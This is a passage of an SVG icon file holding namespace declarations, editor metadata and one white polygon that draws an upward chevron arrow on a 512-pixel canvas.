   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xml:space="preserve"
   enable-background="new 0 0 16 16"
   viewBox="0 0 512 512"
   height="512"
   width="512"
   y="0px"
   x="0px"
   id="Layer_1"
   version="1.1"><metadata
   id="metadata9"><rdf:RDF><cc:Work
       rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
         rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
   id="defs7" />
<polygon
   transform="matrix(32.016347,0,0,32.016347,0,-0.130776)"
   style="fill:#ffffff"
   id="polygon2"
   points="13.6,13.1 8.1,7.6 2.5,13.2 0,10.7 8,2.8 16,10.7 " />
</svg>